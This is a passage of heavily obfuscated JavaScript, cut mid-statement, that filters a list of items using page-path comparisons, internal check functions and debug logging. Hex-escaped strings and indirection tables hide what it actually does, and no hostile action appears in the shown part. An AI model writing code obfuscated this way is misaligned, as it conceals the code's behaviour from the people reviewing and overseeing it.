x36\x31',Tu:'\x30\x78\x37\x31\x35',Th:'\x30\x78\x35\x32\x36',Td:'\x30\x78\x31\x65\x30',TZ:'\x30\x78\x33\x30\x31',Tj:'\x30\x78\x31\x65\x63',TC:'\x30\x78\x62\x38',Tw:'\x79\x6b\x70\x4b',TD:'\x30\x78\x32\x64\x32',TJ:'\x30\x78\x32\x66\x30',Tr:'\x30\x78\x31\x30\x31',TB:'\x30\x78\x62\x36',Tp:'\x30\x78\x31\x31\x61',Ta:'\x30\x78\x31\x31',Tg:'\x30\x78\x38\x63',Tl:'\x4c\x4d\x65\x4e',TL:'\x30\x78\x39\x34\x34',TV:'\x30\x78\x38\x37\x33',TF:'\x30\x78\x37\x35\x38',TN:'\x30\x78\x33\x61\x34',Tq:'\x30\x78\x31\x39\x38',TR:'\x30\x78\x32\x65\x38',Tz:'\x30\x78\x31\x30\x65',TS:'\x30\x78\x31\x64\x38',Tm:'\x30\x78\x33\x37\x32',TG:'\x30\x78\x31\x62\x64',Te:'\x30\x78\x31\x39\x32',To:'\x25\x24\x6d\x37',TA:'\x30\x78\x33\x32\x31',TW:'\x30\x78\x62\x61',TH:'\x30\x78\x32\x65\x61',M0:'\x36\x31\x56\x68',M1:'\x30\x78\x36\x62\x32',M2:'\x30\x78\x35\x35\x36',M3:'\x30\x78\x37\x38\x64',M4:'\x30\x78\x35\x39\x62',M5:'\x30\x78\x34\x37\x35',M6:'\x30\x78\x36\x61\x63',M7:'\x30\x78\x34\x36\x39',M8:'\x64\x57\x5e\x36',M9:'\x30\x78\x35\x32\x39',Ms:'\x30\x78\x38\x30\x32',MP:'\x30\x78\x39\x30\x30',Mb:'\x30\x78\x37\x38\x62',Mk:'\x30\x78\x36\x66\x31',Mx:'\x30\x78\x38\x31\x37',MI:'\x30\x78\x38\x65\x30',MY:'\x30\x78\x36\x36\x35',MX:'\x30\x78\x33\x64\x64',Mv:'\x30\x78\x35\x30\x39',My:'\x30\x78\x35\x35\x35',MK:'\x30\x78\x35\x34\x63',MT:'\x30\x78\x33\x32\x32',MM:'\x36\x31\x56\x68',MQ:'\x30\x78\x36\x30\x35',Mt:'\x30\x78\x35\x66\x66',Mf:'\x30\x78\x35\x35\x37',Mc:'\x29\x47\x37\x62',ME:'\x30\x78\x35\x34\x35',Mn:'\x30\x78\x35\x31\x34',Mi:'\x30\x78\x32\x37\x63',MU:'\x30\x78\x32\x63\x34',MO:'\x30\x78\x33\x65\x33',Mu:'\x30\x78\x38\x39\x63',Mh:'\x30\x78\x36\x36\x65',Md:'\x30\x78\x35\x31\x35',MZ:'\x40\x36\x48\x4d',Mj:'\x30\x78\x36\x64\x31',MC:'\x30\x78\x61\x31\x64',Mw:'\x30\x78\x39\x31\x36',MD:'\x30\x78\x61\x39\x31',MJ:'\x30\x78\x38\x38\x36',Mr:'\x30\x78\x36\x30\x34',MB:'\x30\x78\x37\x61\x38',Mp:'\x30\x78\x39\x64\x35',Ma:'\x30\x78\x38\x32\x31',Mg:'\x30\x78\x61\x35\x32',Ml:'\x30\x78\x61\x34\x65',ML:'\x30\x78\x37\x34\x30',MV:'\x56\x6e\x78\x31',MF:'\x30\x78\x38\x31\x63',MN:'\x30\x78\x31\x34\x37',Mq:'\x30\x78\x33\x64\x37',MR:'\x30\x78\x33\x34\x37',Mz:'\x30\x78\x32\x66\x63',MS:'\x49\x46\x40\x6f',Mm:'\x30\x78\x62\x39',MG:'\x30\x78\x66\x65',Me:'\x30\x78\x36\x31',Mo:'\x6e\x65\x6a\x79',MA:'\x30\x78\x31\x62\x38',MW:'\x30\x78\x32\x33\x35',MH:'\x30\x78\x37\x34',Q0:'\x30\x78\x31\x38\x61',Q1:'\x30\x78\x38\x32\x64',Q2:'\x30\x78\x36\x61\x62',Q3:'\x30\x78\x36\x33\x62',Q4:'\x30\x78\x32\x33\x36',Q5:'\x30\x78\x31\x39\x31',Q6:'\x30\x78\x31\x62\x34',Q7:'\x30\x78\x33\x32',Q8:'\x30\x78\x32\x35',Q9:'\x30\x78\x34\x39',Qs:'\x4b\x51\x72\x72',QP:'\x30\x78\x32\x62\x66',Qb:'\x30\x78\x31\x33\x35',Qk:'\x30\x78\x64\x64',Qx:'\x30\x78\x33\x61',QI:'\x64\x57\x5e\x36',QY:'\x30\x78\x32\x37\x30',QX:'\x30\x78\x34\x64\x39',Qv:'\x79\x6b\x70\x4b',Qy:'\x30\x78\x34\x61\x32',QK:'\x30\x78\x39\x31\x66',QT:'\x30\x78\x37\x36\x62',QM:'\x30\x78\x36\x30\x34',QQ:'\x30\x78\x37\x66\x66',Qt:'\x30\x78\x38\x37\x37',Qf:'\x30\x78\x38\x35\x62',Qc:'\x56\x66\x5e\x39',QE:'\x30\x78\x35\x31\x61',Qn:'\x30\x78\x36\x32\x66',Qi:'\x30\x78\x34\x65\x35',QU:'\x53\x4f\x4c\x45',QO:'\x30\x78\x34\x31\x39',Qu:'\x30\x78\x35\x64\x38',Qh:'\x5b\x57\x49\x30',Qd:'\x30\x78\x37\x66\x35',QZ:'\x30\x78\x35\x61\x33',Qj:'\x30\x78\x37\x38\x32',QC:'\x30\x78\x38\x66\x35',Qw:'\x30\x78\x35\x34\x61',QD:'\x30\x78\x35\x66\x66',QJ:'\x4b\x51\x72\x72',Qr:'\x30\x78\x37\x35\x37',QB:'\x30\x78\x31\x39\x36',Qp:'\x30\x78\x33\x34\x35',Qa:'\x30\x78\x31\x38\x38',Qg:'\x30\x78\x32\x65',Ql:'\x30\x78\x34\x37\x30',QL:'\x30\x78\x33\x35\x31',QV:'\x30\x78\x33\x38\x33',QF:'\x30\x78\x35\x38\x65',QN:'\x6f\x73\x69\x2a',Qq:'\x30\x78\x34\x35\x66',QR:'\x30\x78\x32\x35\x62',Qz:'\x30\x78\x33\x36\x31',QS:'\x56\x6e\x78\x31',Qm:'\x30\x78\x34\x31\x32',QG:'\x30\x78\x32\x63\x64',Qe:'\x30\x78\x32\x62\x35',Qo:'\x30\x78\x35\x32\x63',QA:'\x51\x26\x4d\x46',QW:'\x30\x78\x33\x63\x36',QH:'\x30\x78\x38\x61\x32',t0:'\x30\x78\x37\x36\x31',t1:'\x30\x78\x37\x37\x66',t2:'\x30\x78\x38\x62\x31',t3:'\x59\x25\x6a\x78',t4:'\x30\x78\x36\x38\x34',t5:'\x30\x78\x34\x66\x33',t6:'\x30\x78\x34\x61\x37',t7:'\x6d\x4c\x5e\x58',t8:'\x30\x78\x32\x61',t9:'\x30\x78\x31\x65\x65',ts:'\x30\x78\x31\x63\x66',tP:'\x30\x78\x38\x34',tb:'\x30\x78\x33\x39',tk:'\x30\x78\x32\x31\x32',tx:'\x30\x78\x32\x33\x37',tI:'\x32\x2a\x2a\x73',tY:'\x30\x78\x34\x66\x39',tX:'\x30\x78\x33\x30\x36',tv:'\x30\x78\x34\x31\x65',ty:'\x30\x78\x34\x32\x66',tK:'\x30\x78\x33\x32',tT:'\x30\x78\x34\x38',tM:'\x30\x78\x31\x32\x30',tQ:'\x30\x78\x32\x39\x37',tt:'\x64\x64\x78\x6c',tf:'\x30\x78\x36\x30',tc:'\x30\x78\x31\x39\x33',tE:'\x30\x78\x35\x31',tn:'\x30\x78\x38\x65\x37',ti:'\x30\x78\x39\x31\x64',tU:'\x30\x78\x39\x34\x39',tO:'\x30\x78\x37\x39\x61',tu:'\x30\x78\x32\x65\x34',th:'\x30\x78\x36\x66\x63',td:'\x44\x6d\x5a\x4f',tZ:'\x30\x78\x34\x64\x33',tj:'\x30\x78\x35\x64\x65',tC:'\x30\x78\x35\x64\x34',tw:'\x76\x4d\x21\x78',tD:'\x30\x78\x36\x66\x39',tJ:'\x30\x78\x33\x61\x32',tr:'\x30\x78\x32\x33\x66',tB:'\x30\x78\x32\x66\x61',tp:'\x30\x78\x31\x62\x65',ta:'\x30\x78\x32\x61\x62',tg:'\x30\x78\x35\x65\x35',tl:'\x30\x78\x33\x32\x38',tL:'\x30\x78\x34\x36\x62',tV:'\x7a\x66\x24\x6e',tF:'\x30\x78\x32\x36\x62',tN:'\x30\x78\x31\x36\x36',tq:'\x30\x78\x65\x31',tR:'\x30\x78\x37\x64\x36',tz:'\x30\x78\x34\x64\x63',tS:'\x30\x78\x36\x65\x63',tm:'\x64\x64\x78\x6c',tG:'\x30\x78\x33\x61\x34',te:'\x30\x78\x34\x31\x34',to:'\x30\x78\x35\x31\x63'},kg={x:'\x30\x78\x33\x66\x64',Y:'\x30\x78\x33\x63',X:'\x30\x78\x32\x30',v:'\x30\x78\x31\x32\x62'},kB={x:'\x30\x78\x32\x32\x32',Y:'\x30\x78\x31\x34\x34',X:'\x30\x78\x31\x37\x39',v:'\x30\x78\x66\x66'},kr={x:'\x30\x78\x64\x63',Y:'\x30\x78\x31\x64\x36',X:'\x30\x78\x31\x34\x32',v:'\x30\x78\x31\x32\x63'},kJ={x:'\x30\x78\x34\x33\x63',Y:'\x30\x78\x32\x66',X:'\x30\x78\x31\x32\x64',v:'\x30\x78\x61'},kD={x:'\x30\x78\x35\x63',Y:'\x30\x78\x61\x64',X:'\x30\x78\x39\x34',v:'\x30\x78\x31\x61'},kC={x:'\x30\x78\x31\x61\x34',Y:'\x30\x78\x32\x33\x30',X:'\x30\x78\x30',v:'\x30\x78\x36\x32'},kE={x:'\x30\x78\x64\x30',Y:'\x30\x78\x34\x62',X:'\x30\x78\x31\x32\x32',v:'\x30\x78\x31\x39\x61'},v={};function sF(x,Y,X,v,y){return L(x-kE.x,x-kE.Y,X-kE.X,v-kE.v,y);}v[sg(kS.x,kS.Y,kS.X,kS.v,kS.y)]=function(T,M){return T-M;},v[sl(kS.K,kS.T,kS.M,kS.Q,kS.Y)]=function(T,M){return T==M;},v[sL(kS.t,kS.f,kS.c,kS.E,kS.n)]=function(T,M){return T===M;},v[sl(kS.i,kS.U,kS.O,kS.u,kS.h)]=function(T,M){return T===M;},v[sL(kS.km,kS.kG,kS.ke,kS.ko,kS.kA)]=function(T,M){return T===M;},v[sF(kS.kW,kS.kH,kS.x0,kS.x1,kS.x2)]=function(T,M){return T===M;},v[sl(kS.x3,kS.x4,kS.x5,kS.x6,kS.x7)]=function(T,M){return T===M;},v[sL(kS.x8,kS.x9,kS.xs,kS.xP,kS.xb)]=function(T,M){return T===M;},v[sL(kS.xk,kS.xx,kS.xI,kS.xY,kS.xX)]=function(T,M){return T===M;};function sl(x,Y,X,v,y){return L(x-kC.x,y-kC.Y,X-kC.X,v-kC.v,Y);}v[sl(kS.xv,kS.xy,kS.xK,kS.xT,kS.xM)]=function(T,M){return T>=M;},v[sL(kS.xQ,kS.xt,kS.xf,kS.xc,kS.xE)]=sV(kS.xn,kS.xi,-kS.xU,kS.xO,-kS.xu)+sF(kS.xh,kS.xd,kS.xZ,kS.xj,kS.xC)+'\x35',v[sl(kS.xw,kS.xD,kS.xJ,kS.xr,kS.xB)]=sF(kS.xp,kS.xa,kS.xg,kS.xl,kS.xL);function sg(x,Y,X,v,y){return S(x-kD.x,Y-kD.Y,X-kD.X,y,Y-kD.v);}v[sL(kS.km,kS.xV,kS.c,kS.xF,kS.xN)]=sL(kS.xq,kS.xR,kS.xz,kS.xS,kS.xm)+'\x61\x6c';const y=v;function sV(x,Y,X,v,y){return g(x- -kJ.x,Y-kJ.Y,Y,v-kJ.X,y-kJ.v);}if(!Y||y[sl(kS.xG,kS.xe,kS.xo,kS.xA,kS.xW)](Y[sV(kS.xH,kS.xL,kS.I0,kS.I1,kS.I2)+'\x68'],-0x2484+-0x1*0x168d+0x3b11))return null;this.#debug[sl(kS.I3,kS.I4,kS.I5,kS.I6,kS.I7)](sL(kS.I8,kS.I9,kS.Is,kS.IP,kS.Ib)+sl(kS.Ik,kS.Ix,kS.II,kS.IY,kS.IX)+Y[sg(kS.Iv,kS.Iy,kS.IK,kS.IT,kS.I4)+'\x68']+(sV(kS.IM,kS.IQ,kS.It,kS.If,kS.Ic)+sF(kS.IE,kS.In,kS.Ii,kS.IU,kS.IO)+sl(kS.Iu,kS.Ih,kS.Id,kS.IZ,kS.Ij))+(X?y[sl(kS.IC,kS.Iw,kS.ID,kS.IJ,kS.Ir)]:y[sL(kS.IB,kS.Ip,kS.IQ,kS.Ia,kS.Ig)]));if(X){const T=await Promise[sg(kS.Il,kS.IL,kS.IV,kS.IF,kS.IN)](Y[sV(kS.Iq,kS.IR,kS.Iz,kS.IS,kS.Im)](async M=>{const ka={x:'\x30\x78\x31\x61\x36',Y:'\x30\x78\x31\x35\x61',X:'\x30\x78\x32\x37',v:'\x30\x78\x34\x30\x39'},kp={x:'\x30\x78\x36',Y:'\x30\x78\x35\x39',X:'\x30\x78\x31\x35\x38',v:'\x30\x78\x31\x62\x37'};if(M?.[sN(kl.x,kl.Y,kl.X,kl.v,kl.y)+sq(kl.K,kl.T,kl.M,kl.Q,kl.t)]){let f=window[sR(kl.f,kl.c,kl.E,-kl.n,-kl.i)+sz(kl.U,kl.O,kl.u,kl.h,kl.kL)][sS(kl.kV,kl.kF,kl.kN,kl.kq,kl.kR)+sz(kl.kz,kl.kS,kl.km,kl.kG,kl.ke)][sR(kl.ko,kl.kA,-kl.kW,kl.kH,kl.x0)]('\x2f');f=f[y[sq(kl.x1,kl.x2,kl.x3,kl.x4,kl.x5)](f[sz(kl.x6,kl.x7,kl.x8,kl.x9,kl.xs)+'\x68'],-0x1*-0x1f73+-0x1*-0x5f7+0x2569*-0x1)];if(y[sR(kl.xP,-kl.xb,kl.xk,kl.xx,-kl.xI)](f,M[sz(kl.xY,kl.xX,kl.xv,kl.xy,kl.xK)+sR(kl.x9,kl.xT,kl.xM,kl.xQ,kl.xt)]))return this.#debug[sS(kl.xf,kl.xc,kl.xE,kl.xn,kl.xi)](sq(kl.xU,kl.xO,kl.xu,kl.xh,kl.xd)+M['\x69\x64']+(sz(kl.xZ,kl.xj,kl.xC,kl.xw,kl.xD)+sS(kl.xJ,kl.xr,kl.xB,kl.x5,kl.xp)+sR(kl.xa,kl.xg,kl.xg,kl.xl,kl.xL)+sS(kl.xV,kl.xF,kl.xN,kl.xq,kl.xP)+sq(kl.xR,kl.xz,kl.xS,kl.xm,kl.xG)+sS(kl.xe,kl.xo,kl.xA,kl.xW,kl.xH)+sS(kl.I0,kl.I1,kl.I2,kl.I3,kl.I4)+'\x6c\x65')),![];}let Q=null;function sN(x,Y,X,v,y){return sL(x-kr.x,Y-kr.Y,y,v-kr.X,X- -kr.v);}function sz(x,Y,X,v,y){return sF(y-kB.x,Y-kB.Y,X-kB.X,v-kB.v,v);}if(M?.[sq(kl.I5,kl.I6,kl.I7,kl.xh,kl.I8)]){Q=this.#functions[sz(kl.I9,kl.Is,kl.IP,kl.Ib,kl.Ik)+sN(kl.Ix,-kl.II,kl.IY,kl.IX,kl.Iv)+'\x74\x68'](M[sq(kl.Iy,kl.IK,kl.IT,kl.IM,kl.IQ)]);if(y[sR(kl.It,-kl.If,kl.Ic,-kl.IE,kl.In)](Q,![]))return this.#debug[sq(kl.Ii,kl.IU,kl.IO,kl.Iu,kl.Ih)](sN(kl.Id,kl.IZ,kl.Ij,kl.IC,kl.Iw)+'\x23'+M['\x69\x64']+(sN(kl.ID,-kl.IJ,kl.Ir,kl.IB,kl.Ip)+sq(kl.Ia,kl.Ig,kl.Il,kl.xa,kl.IL)+sR(kl.IV,kl.IF,kl.IN,kl.Iq,kl.IR)+sz(kl.Iz,kl.IS,kl.Im,kl.IG,kl.IU)+'\x65\x64')),![];else{if(y[sN(kl.Ie,kl.Io,kl.IA,kl.IW,kl.IH)](Q,!![]))this.#debug[sN(kl.Y0,kl.Y1,kl.Y2,kl.Y3,kl.Y4)]('\x23'+M['\x69\x64']+(sN(kl.Y5,kl.Y6,kl.Y7,kl.Y8,kl.Y9)+sN(kl.Ys,kl.YP,kl.Yb,kl.Yk,kl.Yx)+sS(kl.YI,kl.YY,kl.YX,kl.Yv,kl.f)+sz(kl.Yy,kl.YK,kl.YT,kl.YM,kl.YQ)+'\x65\x64'));}}let t=null;function sq(x,Y,X,v,y){return sg(x-kp.x,y-kp.Y,X-kp.X,v-kp.v,v);}function sR(x,Y,X,v,y){return sl(x-ka.x,x,X-ka.Y,v-ka.X,v- -ka.v);}if(M?.[sq(kl.Yt,kl.Yf,kl.Yc,kl.YE,kl.Yn)]){t=this.#functions[sq(kl.Yi,kl.YU,kl.YO,kl.Yu,kl.Yf)+sR(kl.Yu,-kl.Yh,-kl.Yd,-kl.IJ,-kl.YZ)+sR(kl.Yj,kl.YC,kl.Yw,-kl.YD,-kl.YJ)+'\x79'](M[sR(kl.Yr,kl.YB,kl.Yp,kl.Ya,kl.Yg)]);if(y[sR(kl.Yl,kl.YL,kl.IA,kl.YV,kl.YF)](t,![]))return this.#debug[sN(kl.YN,kl.Yq,kl.YR,kl.Yz,kl.YS)](sz(kl.Ym,kl.YG,kl.Ye,kl.xi,kl.Yo)+'\x23'+M['\x69\x64']+(sR(kl.YA,-kl.YW,-kl.YH,kl.X0,-kl.X1)+sS(kl.X2,kl.X3,kl.X4,kl.X5,kl.Iv)+sN(kl.X6,kl.X7,kl.X8,kl.X9,kl.Xs)+sz(kl.XP,kl.Xb,kl.Xk,kl.Xx,kl.XI)+sR(kl.XY,kl.XX,kl.Xv,kl.Xy,kl.XK)+sq(kl.XT,kl.XM,kl.XQ,kl.Xt,kl.Xf)+sS(kl.Xc,kl.XE,kl.Xn,kl.Xi,kl.XU)+sS(kl.XO,kl.Xu,kl.Xh,kl.Xd,kl.ko))),![];else{if(y[sS(kl.XZ,kl.Xj,kl.XC,kl.Xw,kl.XD)](t,!![]))this.#debug[sq(kl.XJ,kl.Xr,kl.XB,kl.Xp,kl.Xa)]('\x23'+M['\x69\x64']+(sR(kl.Xg,-kl.Xl,kl.XL,kl.XV,-kl.XF)+sq(kl.XN,kl.Xq,kl.XR,kl.Ib,kl.Xz)+sR(kl.It,-kl.XS,-kl.Xm,kl.XG,kl.Xe)+sS(kl.Xo,kl.XA,kl.XW,kl.XH,kl.I4)+sR(kl.v0,kl.v1,-kl.IX,-kl.v2,-kl.v3)+sz(kl.v4,kl.v5,kl.v6,kl.kG,kl.K)+sS(kl.v7,kl.v8,kl.v9,kl.vs,kl.vP)+sS(kl.vb,kl.vk,kl.vx,kl.vI,kl.vY)));}}if(y[sq(kl.vX,kl.vv,kl.vy,kl.Yj,kl.vK)](Q,![])&&y[sz(kl.vT,kl.vM,kl.vQ,kl.Yj,kl.vt)](t,![]))return this.#debug[sS(kl.vf,kl.vc,kl.vE,kl.vn,kl.y)](sq(kl.vi,kl.vU,kl.vO,kl.vu,kl.vh)+M['\x69\x64']+(sR(kl.vd,kl.vZ,kl.vj,kl.YJ,kl.vC)+sz(kl.vw,kl.vD,kl.vJ,kl.x9,kl.IQ)+sS(kl.vr,kl.vB,kl.vp,kl.va,kl.vg)+sS(kl.vl,kl.vL,kl.vV,kl.vF,kl.Y9)+sz(kl.vN,kl.vq,kl.vR,kl.vz,kl.vS)+sN(kl.vm,kl.vG,kl.ve,kl.vo,kl.vA)+sR(kl.vW,-kl.vH,kl.y0,-kl.y1,-kl.y2)+sR(kl.y3,kl.y4,kl.YV,kl.y5,kl.vZ)+sq(kl.y6,kl.y7,kl.Ym,kl.y8,kl.y9))),![];function sS(x,Y,X,v,y){return sV(v-kg.x,y,X-kg.Y,v-kg.X,y-kg.v);}if(y[sR(kl.YA,kl.ys,-kl.yP,-kl.yb,-kl.yk)](Q,![])&&y[sR(kl.yx,kl.yI,-kl.yY,-kl.yX,kl.yv)](t,null)||y[sq(kl.yy,kl.yK,kl.yT,kl.yM,kl.yQ)](t,![])&&y[sN(kl.yt,kl.yf,kl.yc,kl.yE,kl.yn)](Q,null))return this.#debug[sq(kl.yi,kl.yU,kl.yO,kl.yu,kl.yh)](sS(kl.yd,kl.yZ,kl.yj,kl.yC,kl.yw)+M['\x69\x64']+(sR(kl.yD,kl.Y1,kl.I9,kl.yJ,kl.yr)+sS(kl.yB,kl.yp,kl.ya,kl.yg,kl.yl)+sR(kl.yL,-kl.yV,kl.yF,kl.yN,-kl.yq)+sS(kl.yR,kl.yz,kl.yS,kl.xo,kl.ym)+sz(kl.yG,kl.ye,kl.yo,kl.Y9,kl.yA)+sS(kl.yW,kl.yH,kl.K0,kl.K1,kl.IM)+sR(kl.xa,kl.K2,kl.K3,kl.K4,kl.K5)+sR(kl.K6,kl.K7,kl.K8,kl.K9,-kl.Ks))),![];if(M[sq(kl.KP,kl.Kb,kl.Xf,kl.Kk,kl.v9)][sz(kl.Kx,kl.KI,kl.KY,kl.h,kl.KX)+'\x67']&&await this.#functions[sR(kl.Kv,-kl.Ky,-kl.KK,-kl.KT,kl.KM)+sq(kl.KQ,kl.Kt,kl.Kf,kl.Kc,kl.KE)+sz(kl.Kn,kl.Ki,kl.KU,kl.XD,kl.KO)+'\x6f\x6e'](this[sz(kl.Ku,kl.Kh,kl.Kd,kl.Y9,kl.KZ)+sS(kl.xc,kl.Kj,kl.KC,kl.Kw,kl.KD)+'\x72'][sS(kl.I2,kl.KJ,kl.Kr,kl.KB,kl.kR)+sN(kl.Kp,-kl.Ka,kl.Kg,kl.Kl,kl.Iv)],M['\x69\x64'],M[sN(kl.KL,kl.KV,kl.KF,kl.KN,kl.Kq)][sz(kl.KR,kl.Kz,kl.KS,kl.Km,kl.KG)+'\x67']))return this.#debug[sR(kl.Ke,kl.Ko,kl.KA,kl.KW,kl.KH)](sz(kl.T0,kl.T1,kl.T2,kl.T3,kl.T4)+'\x23'+M['\x69\x64']+(sN(kl.T5,kl.T6,kl.T7,kl.T8,kl.YS)+sz(kl.T9,kl.Ts,kl.yQ,kl.TP,kl.Tb)+sN(-kl.Tk,-kl.Tx,kl.yX,kl.TI,kl.TY)+sR(kl.kR,kl.TX,kl.Tv,kl.Ty,kl.TK)+sz(kl.TT,kl.TM,kl.TQ,kl.Tt,kl.Tf)+sN(kl.Tc,kl.TE,kl.Tn,kl.Ti,kl.xw))+M[sz(kl.TU,kl.TO,kl.Tu,kl.vY,kl.Th)][sR(kl.Y9,kl.Td,kl.TZ,kl.Tj,kl.TC)+'\x67']+(sR(kl.Tw,kl.TD,kl.TJ,kl.Tr,kl.TB)+'\x73')),![];if(M[sN(kl.Tp,kl.Ks,kl.Ta,kl.Tg,kl.Tl)][sq(kl.TL,kl.IO,kl.TV,kl.Iw,kl.TF)+sR(kl.y3,kl.TN,kl.Tq,kl.TR,kl.Tz)]&&M[sN(kl.TS,kl.Tm,kl.TG,kl.Te,kl.To)][sN(kl.TA,kl.TW,kl.xX,kl.TH,kl.M0)]&&y[sS(kl.M1,kl.M2,kl.M3,kl.M4,kl.Km)](await this.#functions[sq(kl.M5,kl.M6,kl.M7,kl.M8,kl.M9)+sz(kl.Ms,kl.MP,kl.Mb,kl.Iv,kl.Mk)+sz(kl.Mx,kl.MI,kl.KO,kl.XD,kl.v6)+'\x73'](this[sS(kl.Yy,kl.MY,kl.MX,kl.Mv,kl.TP)+sz(kl.My,kl.MK,kl.MT,kl.MM,kl.K2)+'\x72'][sz(kl.MQ,kl.Mt,kl.Mf,kl.Mc,kl.ME)+sz(kl.Mn,kl.Mi,kl.MU,kl.Xx,kl.MO)],M['\x69\x64'],M[sq(kl.Mu,kl.Mh,kl.Md,kl.MZ,kl.Mj)][sq(kl.MC,kl.Mw,kl.MD,kl.IG,kl.MJ)+sS(kl.Mr,kl.MB,kl.Mp,kl.Ma,kl.ym)]),M[sq(kl.Mg,kl.Ml,kl.ML,kl.MV,kl.MF)][sN(kl.MN,kl.Mq,kl.MR,kl.Mz,kl.MS)]))return this.#debug[sR(kl.Iu,kl.Mm,-kl.YD,kl.MG,kl.Me)](sR(kl.Mo,-kl.MA,-kl.MW,-kl.MH,-kl.Q0)+'\x23'+M['\x69\x64']+(sS(kl.vL,kl.Q1,kl.Q2,kl.Q3,kl.Yl)+'\x74\x20')+M[sR(kl.Xx,kl.Q4,-kl.TB,kl.vC,kl.Q5)][sN(-kl.Q6,-kl.Q7,kl.Q8,-kl.Q9,kl.Qs)]+(sN(kl.QP,kl.Qb,kl.Qk,-kl.Qx,kl.QI)+sq(kl.Xv,kl.QY,kl.QX,kl.Qv,kl.Qy)+sq(kl.QK,kl.QT,kl.QM,kl.Tt,kl.QQ)+sS(kl.Qt,kl.x1,kl.Qf,kl.xD,kl.Qc)+'\x6e\x20')+M[sS(kl.QE,kl.Qn,kl.yc,kl.Qi,kl.QU)][sN(kl.QO,kl.Mi,kl.KE,kl.Qu,kl.Qh)+sS(kl.Qd,kl.QZ,kl.Mu,kl.Qj,kl.TP)]+(sq(kl.QC,kl.Qw,kl.QD,kl.QJ,kl.Qr)+'\x73')),![];if(M[sR(kl.Qs,kl.QB,kl.Qp,kl.Qa,-kl.Qg)][sN(kl.Ql,kl.QL,kl.QV,kl.QF,kl.QN)]&&await this.#functions[sz(kl.Qq,kl.QR,kl.Qz,kl.QS,kl.Qm)+sz(kl.QG,kl.Qe,kl.Qo,kl.QA,kl.QW)+'\x69\x74'](this[sS(kl.QH,kl.t0,kl.t1,kl.t2,kl.t3)+sS(kl.t4,kl.v5,kl.t5,kl.t6,kl.Qs)+'\x72'][sR(kl.t7,-kl.t8,kl.t9,kl.ts,kl.tP)+sN(kl.Qp,kl.tb,kl.tk,kl.tx,kl.tI)],M['\x69\x64'],M[sq(kl.tY,kl.tX,kl.tv,kl.xa,kl.ty)][sN(-kl.tK,kl.tT,kl.tM,kl.tQ,kl.It)]))return this.#debug[sR(kl.tt,kl.tf,-kl.tc,-kl.tE,-kl.KW)](sz(kl.tn,kl.ti,kl.tU,kl.xh,kl.tO)+'\x23'+M['\x69\x64']+(sq(kl.tu,kl.vQ,kl.th,kl.td,kl.tZ)+'\x74\x20')+M[sq(kl.tj,kl.tC,kl.yj,kl.tw,kl.tD)][sN(kl.tJ,kl.tr,kl.tB,kl.tp,kl.h)]+(sz(kl.ta,kl.tg,kl.tl,kl.Xx,kl.tL)+sR(kl.tV,kl.tF,kl.xX,kl.tN,kl.tq)+sS(kl.tR,kl.tC,kl.tz,kl.tS,kl.tm)+sz(kl.tG,kl.Xk,kl.te,kl.vW,kl.to))),![];return M;}));return T[sl(kS.IG,kS.Ie,kS.Io,kS.IA,kS.IW)+'\x72'](M=>M!==![]);}const K=Y[sg(kS.IH,kS.Y0,kS.Y1,kS.II,kS.Ix)+'\x72'](M=>{const kN={x:'\x30\x78\x31\x64\x37',Y:'\x30\x78\x32\x30\x66',X:'\x30\x78\x31\x64\x38',v:'\x30\x78\x31\x32\x35'},kV={x:'\x30\x78\x31\x63\x37',Y:'\x30\x78\x35\x65',X:'\x30\x78\x31\x63\x33',v:'\x30\x78\x35\x38'},kL={x:'\x30\x78\x64\x62',Y:'\x30\x78\x38\x64',X:'\x30\x78\x64\x38',v:'\x30\x78\x31\x30\x61'};function sG(x,Y,X,v,y){return sl(x-kL.x,x,X-kL.Y,v-kL.X,v- -kL.v);}function so(x,Y,X,v,y){return sV(x-kV.x,v,X-kV.Y,v-kV.X,y-kV.v);}function sm(x,Y,X,v,y){return sL(x-kF.x,Y-kF.Y,v,v-kF.X,Y-kF.v);}const Q=y[sm(kR.x,kR.Y,kR.X,kR.v,kR.y)][sG(kR.K,kR.T,kR.M,kR.Q,kR.t)]('\x7c');function sA(x,Y,X,v,y){return sg(x-kN.x,X- -kN.Y,X-kN.X,v-kN.v,v);}let t=0x24ac*-0x1+-0x201b*-0x1+0x491;function se(x,Y,X,v,y){return sg(x-kq.x,X- -kq.Y,X-kq.X,v-kq.v,x);}while(!![]){switch(Q[t++]){case'\x30':if(!this.#functions[sm(kR.f,kR.c,kR.E,kR.n,kR.i)+sG(kR.U,kR.O,kR.u,kR.h,kR.kz)+se(kR.kS,-kR.km,-kR.kG,-kR.ke,kR.ko)](M[sG(kR.kA,kR.Y,kR.kW,kR.kH,kR.x0)+'\x65'],M[sm(kR.x1,kR.x2,kR.x3,kR.x4,kR.x5)+'\x6f\x70']))return this.#debug[sG(kR.x6,kR.x7,kR.x8,kR.x9,kR.xs)](se(kR.xP,-kR.xb,-kR.xk,-kR.xx,-kR.xI)+se(kR.xY,-kR.xX,-kR.xv,-kR.xy,-kR.xK)+sA(kR.xT,kR.xM,kR.xQ,kR.xt,kR.xf)+M['\x69\x64']+(se(kR.xc,-kR.xE,-kR.xX,-kR.xn,-kR.xi)+sm(kR.xU,kR.xO,kR.xu,kR.xh,kR.xd)+sA(kR.xZ,kR.xj,kR.xC,kR.xw,kR.xD)+se(kR.xJ,kR.xr,kR.xB,-kR.xp,-kR.xa)+sm(kR.xg,kR.xl,kR.xL,kR.xV,kR.xF)+sA(kR.xN,kR.xq,kR.xv,kR.xR,kR.xz))+M[sm(kR.xS,kR.xm,kR.xG,kR.xe,kR.xo)+'\x65']+(so(kR.xA,kR.xW,kR.xH,kR.I0,kR.xv)+sG(kR.I1,kR.I2,kR.I3,kR.I4,kR.I5)+'\x20')+M[sG(kR.x6,kR.I6,kR.I7,kR.I8,kR.I9)+'\x6f\x70']),![];continue;case'\x31':if(!this.#functions[sG(kR.Is,kR.IP,kR.Ib,kR.Ik,kR.Ix)+sA(kR.II,kR.IY,kR.IX,kR.Iv,kR.Iy)+sG(kR.xJ,kR.IK,kR.IT,kR.IM,kR.xO)+'\x6f\x6e'](M[sm(kR.IQ,kR.It,kR.If,kR.Ic,kR.IE)]))return 